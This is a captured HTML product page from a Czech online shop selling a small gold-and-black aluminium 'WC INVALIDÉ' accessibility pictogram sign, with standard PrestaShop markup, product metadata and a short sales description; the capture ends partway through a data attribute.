

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piktogramy-reklamni-predmety.cz/piktogramy/381-piktogram-wc-invalide-2-zl.html
body_size: 15085
content:
<!doctype html>
<html lang="cs-CZ">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Piktogram WC INVALIDÉ 2 ZL</title>
  
    
  
  <meta name="description" content="Piktogram s motivem WC INVALIDÉ  .
Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://piktogramy-reklamni-predmety.cz/piktogramy/381-piktogram-wc-invalide-2-zl.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "StudioJaro - piktogramy, cedule a výroba reklamy",
    "url" : "https://piktogramy-reklamni-predmety.cz/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://piktogramy-reklamni-predmety.cz/",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    },
    "name": "Piktogram WC INVALIDÉ 2 ZL",
    "url":  "https://piktogramy-reklamni-predmety.cz/piktogramy/381-piktogram-wc-invalide-2-zl.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Domů",
            "item": "https://piktogramy-reklamni-predmety.cz/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Piktogramy",
            "item": "https://piktogramy-reklamni-predmety.cz/3-piktogramy"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Piktogram WC INVALIDÉ 2 ZL",
            "item": "https://piktogramy-reklamni-predmety.cz/piktogramy/381-piktogram-wc-invalide-2-zl.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Piktogram WC INVALIDÉ 2 ZL",
    "description": "Piktogram s motivem WC INVALIDÉ  . Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm.",
    "category": "Piktogramy",
    "image" :"https://piktogramy-reklamni-predmety.cz/1161-home_default/piktogram-wc-invalide-2-zl.jpg",    "sku": "WCINVALIDE2ZL",
    "mpn": "WCINVALIDE2ZL"
        ,
    "brand": {
      "@type": "Thing",
      "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.060000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "CZK",
      "name": "Piktogram WC INVALIDÉ 2 ZL",
      "price": "100",
      "url": "https://piktogramy-reklamni-predmety.cz/piktogramy/381-piktogram-wc-invalide-2-zl.html",
      "priceValidUntil": "2026-02-14",
              "image": ["https://piktogramy-reklamni-predmety.cz/1161-large_default/piktogram-wc-invalide-2-zl.jpg","https://piktogramy-reklamni-predmety.cz/1157-large_default/piktogram-wc-invalide-2-zl.jpg"],
            "sku": "WCINVALIDE2ZL",
      "mpn": "WCINVALIDE2ZL",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "StudioJaro - piktogramy, cedule a výroba reklamy"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Piktogram WC INVALIDÉ 2 ZL" />
    <meta property="og:description" content="Piktogram s motivem WC INVALIDÉ  .
Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o rozměrech 80 x 80 mm." />
    <meta property="og:url" content="https://piktogramy-reklamni-predmety.cz/piktogramy/381-piktogram-wc-invalide-2-zl.html" />
    <meta property="og:site_name" content="StudioJaro - piktogramy, cedule a výroba reklamy" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">
  <link rel="shortcut icon" type="image/x-icon" href="https://piktogramy-reklamni-predmety.cz/img/favicon.ico?1611571610">



    <link rel="stylesheet" href="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/theme-e901b154.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem","amount":0,"value":"0\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":{"type":"tax","label":" ","amount":0,"value":"0\u00a0K\u010d"}},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/381-piktogram-wc-invalide-2-zl.html","meta":{"title":"Piktogram WC INVALID\u00c9 2 ZL","description":"Piktogram s motivem\u00a0WC\u00a0INVALID\u00c9\u00a0\u00a0.\nPiktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o rozm\u011brech 80 x 80 mm.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-381":true,"product-Piktogram WC INVALID\u00c9 2 ZL":true,"product-id-category-3":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"StudioJaro - piktogramy, cedule a v\u00fdroba reklamy","logo":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg","stores_icon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/logo_stores.png","favicon":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/piktogramy-reklamni-predmety.cz\/","current_url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/381-piktogram-wc-invalide-2-zl.html","shop_domain_url":"https:\/\/piktogramy-reklamni-predmety.cz","img_ps_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/","img_cat_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/c\/","img_lang_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/l\/","img_prod_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/","img_manu_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/m\/","img_sup_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/su\/","img_ship_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/s\/","img_store_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/st\/","img_col_url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/co\/","img_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/img\/","css_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/css\/","js_url":"https:\/\/piktogramy-reklamni-predmety.cz\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/piktogramy-reklamni-predmety.cz\/upload\/","pages":{"address":"https:\/\/piktogramy-reklamni-predmety.cz\/adresa","addresses":"https:\/\/piktogramy-reklamni-predmety.cz\/adresy","authentication":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se","cart":"https:\/\/piktogramy-reklamni-predmety.cz\/kosik","category":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=category","cms":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=cms","contact":"https:\/\/piktogramy-reklamni-predmety.cz\/kontakt","discount":"https:\/\/piktogramy-reklamni-predmety.cz\/sleva","guest_tracking":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky-hoste","history":"https:\/\/piktogramy-reklamni-predmety.cz\/historie-objednavek","identity":"https:\/\/piktogramy-reklamni-predmety.cz\/osobni-udaje","index":"https:\/\/piktogramy-reklamni-predmety.cz\/","my_account":"https:\/\/piktogramy-reklamni-predmety.cz\/muj-ucet","order_confirmation":"https:\/\/piktogramy-reklamni-predmety.cz\/potvrzeni-objednavky","order_detail":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-detail","order_follow":"https:\/\/piktogramy-reklamni-predmety.cz\/sledovani-objednavky","order":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka","order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=order-return","order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/dobropis","pagenotfound":"https:\/\/piktogramy-reklamni-predmety.cz\/stranka-nenalezena","password":"https:\/\/piktogramy-reklamni-predmety.cz\/obnova-hesla","pdf_invoice":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/piktogramy-reklamni-predmety.cz\/slevy","product":"https:\/\/piktogramy-reklamni-predmety.cz\/index.php?controller=product","search":"https:\/\/piktogramy-reklamni-predmety.cz\/vyhledavani","sitemap":"https:\/\/piktogramy-reklamni-predmety.cz\/mapa-stranek","stores":"https:\/\/piktogramy-reklamni-predmety.cz\/prodejny","supplier":"https:\/\/piktogramy-reklamni-predmety.cz\/dodavatele","register":"https:\/\/piktogramy-reklamni-predmety.cz\/prihlasit-se?create_account=1","order_login":"https:\/\/piktogramy-reklamni-predmety.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/piktogramy-reklamni-predmety.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/piktogramy-reklamni-predmety.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/piktogramy-reklamni-predmety.cz\/"},{"title":"Piktogramy","url":"https:\/\/piktogramy-reklamni-predmety.cz\/3-piktogramy"},{"title":"Piktogram WC INVALID\u00c9 2 ZL","url":"https:\/\/piktogramy-reklamni-predmety.cz\/piktogramy\/381-piktogram-wc-invalide-2-zl.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769769693,"static_token":"cecd07ca6f5d324b0169080d422fc5cc","token":"faff6a1737c4c1c4dc929534d05a56e9","debug":false};
        var psr_icon_color = "#ADB105";
      </script>



  <style type="text/css">
        
    </style>

<script type="text/javascript">
    var pspc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pspc_labels_lang = {
        'days': 'dnů',
        'hours': 'hodin',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_labels_lang_1 = {
        'days': 'den',
        'hours': 'hodina',
        'minutes': 'minut',
        'seconds': 'sekund'
    };
    var pspc_offer_txt = "Offer ends in:";
    var pspc_theme = "2-dark";
    var pspc_psv = 1.7;
    var pspc_hide_after_end = 1;
    var pspc_hide_expired = 1;
    var pspc_highlight = "seconds";
    var pspc_position_product = "displayProductPriceBlock";
    var pspc_position_list = "over_img";
    var pspc_adjust_positions = 1;
    var pspc_token = "cecd07ca6f5d324b0169080d422fc5cc";
</script><script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>



    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://piktogramy-reklamni-predmety.cz/1161-large_default/piktogram-wc-invalide-2-zl.jpg">
  
      <meta property="product:pretax_price:amount" content="100">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="100">
    <meta property="product:price:currency" content="CZK">
      <meta property="product:weight:value" content="0.060000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width page-product tax-display-disabled product-id-381 product-piktogram-wc-invalide-2-zl product-id-category-3 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Zavolejte nám: <span>731 158 762</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://piktogramy-reklamni-predmety.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//piktogramy-reklamni-predmety.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Košík</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://piktogramy-reklamni-predmety.cz/">
    <img
      class="logo img-fluid"
      src="https://piktogramy-reklamni-predmety.cz/img/studiojaro-piktogramy-cedule-a-vyroba-reklamy-logo-1611571592.jpg"
      alt="StudioJaro - piktogramy, cedule a výroba reklamy"
      width="254"
      height="95">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/3-piktogramy" data-depth="0"
                              >
                                Piktogramy
              </a>
                          </li>
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/4-informacni-cedule" data-depth="0"
                              >
                                Informační cedule
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="https://piktogramy-reklamni-predmety.cz/5-domovni-cisla" data-depth="0"
                              >
                                Domovní čísla
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//piktogramy-reklamni-predmety.cz/vyhledavani">
  <form method="get" action="//piktogramy-reklamni-predmety.cz/vyhledavani">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Hledat v katalogu" aria-label="Vyhledávání">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>
<script type="text/javascript">
    var Text = "Pokračovat v nákupu ...";
    var Background_color = "#FF0000";
    var Textcolor = "#FFFFFF";
    var arTabAltTitle = Text;
    var arTabPosition = "up";
    var arTabAnimation = "popFade";
    var arTabColor =  "#FFFFFF";
    var arTabBG = "#FF0000";
    var arTabFontStyle = "lighter";
    var arTabFontFamily = "Arial";
    var arTabType = "circle";
    var arTabCartBadge = 1;
    var arTabBlurBadge = 1;

    var link_img = "https://piktogramy-reklamni-predmety.cz/modules/babrowsertabbadge/views/img/icon_image/favicon.ico";
    var baismobile = "0";
</script>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/"><span>Domů</span></a>
                      </li>
        
              
          <li>
                          <a href="https://piktogramy-reklamni-predmety.cz/3-piktogramy"><span>Piktogramy</span></a>
                      </li>
        
              
          <li>
                          <span>Piktogram WC INVALIDÉ 2 ZL</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://piktogramy-reklamni-predmety.cz/piktogramy/381-piktogram-wc-invalide-2-zl.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://piktogramy-reklamni-predmety.cz/1161-medium_default/piktogram-wc-invalide-2-zl.jpg"
                      alt="Piktogram WC INVALIDÉ 2 ZL"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1161-medium_default/piktogram-wc-invalide-2-zl.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1161-large_default/piktogram-wc-invalide-2-zl.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1161-small_default/piktogram-wc-invalide-2-zl.jpg"
                              alt="Piktogram WC INVALIDÉ 2 ZL"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://piktogramy-reklamni-predmety.cz/1157-medium_default/piktogram-wc-invalide-2-zl.jpg"
              data-image-large-src="https://piktogramy-reklamni-predmety.cz/1157-large_default/piktogram-wc-invalide-2-zl.jpg"
              src="https://piktogramy-reklamni-predmety.cz/1157-small_default/piktogram-wc-invalide-2-zl.jpg"
                              alt="Piktogram WC INVALIDÉ 2 ZL"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Piktogram WC INVALIDÉ 2 ZL</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="100">
                                      100 Kč
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
                    
                      <span class="aeuc_delivery_label">
            *
        </span>
    
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-381" class="product-description"><p>Piktogram s motivem <b>WC INVALIDÉ  </b>.</p>
<p>Piktogram se zlatým podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 80 mm</strong>.</p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://piktogramy-reklamni-predmety.cz/kosik" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="cecd07ca6f5d324b0169080d422fc5cc">
                  <input type="hidden" name="id_product" value="381" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Počet</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Počet"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Přidat do košíku
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

  

</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Popis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Technické informace</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="text-align:justify;"><b>Piktogram s motivem WC INVALIDÉ vyrobený z vysoce kvalitní hliníkové tabulky. V barevné kobinaci zlatá / černá.  </b></p>
<p style="text-align:justify;"><strong>Rozměr tabulky je 80 x 80 mm.</strong> Piktogram je pro snadnou instalaci na zadní straně opatřen oboustrannou samolepící páskou pro snadnou montáž. Pro potisk využíváme tepelně chemickou metodu, která zaručuje vysokou <strong>odolnost proti poškrábání</strong>.</p>
<p style="text-align:justify;">Dovolujeme si upozornit na skutečnost, že tyto výrobky jsou určeny pouze do interiérů. Bližší informace naleznete na kartě <strong>Technické informace.</strong></p>
<p style="text-align:justify;"><span style="color:#d0121a;">Piktogram neobsahuje vodoznak znázorněný na obrázku. Jedná se pouze o bezpečnostní prvek na ochranu našeho díla před naší méně kvaliní konkurencí, která ráda čerpá inspiraci právě u nás.</span></p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;WCINVALIDE2ZL&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;100\u00a0K\u010d&quot;,&quot;unity&quot;:&quot;ks&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-16 15:01:43&quot;,&quot;date_upd&quot;:&quot;2021-03-16 15:03:41&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;piktogram-wc-invalide-2-zl&quot;,&quot;name&quot;:&quot;Piktogram WC INVALID\u00c9 2 ZL&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;b&gt;Piktogram s motivem WC\u00a0INVALID\u00c9\u00a0vyroben\u00fd z vysoce kvalitn\u00ed hlin\u00edkov\u00e9 tabulky. V barevn\u00e9 kobinaci zlat\u00e1 \/ \u010dern\u00e1.\u00a0\u00a0&lt;\/b&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;strong&gt;Rozm\u011br tabulky je 80 x 80 mm.&lt;\/strong&gt; Piktogram je pro snadnou instalaci na zadn\u00ed stran\u011b opat\u0159en oboustrannou samolep\u00edc\u00ed p\u00e1skou pro snadnou mont\u00e1\u017e. Pro potisk vyu\u017e\u00edv\u00e1me tepeln\u011b chemickou metodu, kter\u00e1 zaru\u010duje vysokou &lt;strong&gt;odolnost proti po\u0161kr\u00e1b\u00e1n\u00ed&lt;\/strong&gt;.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Dovolujeme si upozornit na skute\u010dnost, \u017ee tyto v\u00fdrobky jsou ur\u010deny pouze do interi\u00e9r\u016f. Bli\u017e\u0161\u00ed informace naleznete na kart\u011b &lt;strong&gt;Technick\u00e9 informace.&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;&lt;span style=\&quot;color:#d0121a;\&quot;&gt;Piktogram neobsahuje vodoznak zn\u00e1zorn\u011bn\u00fd na obr\u00e1zku. Jedn\u00e1 se pouze o bezpe\u010dnostn\u00ed prvek na ochranu na\u0161eho d\u00edla p\u0159ed na\u0161\u00ed m\u00e9n\u011b kvalin\u00ed konkurenc\u00ed, kter\u00e1 r\u00e1da \u010derp\u00e1 inspiraci pr\u00e1v\u011b u n\u00e1s.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Piktogram s motivem\u00a0&lt;b&gt;WC\u00a0INVALID\u00c9\u00a0\u00a0&lt;\/b&gt;.&lt;\/p&gt;\n&lt;p&gt;Piktogram se zlat\u00fdm podkladem a \u010dernou grafikou na kvalitn\u00ed hlin\u00edkov\u00e9 tabulce o &lt;strong&gt;rozm\u011brech 80 x 80 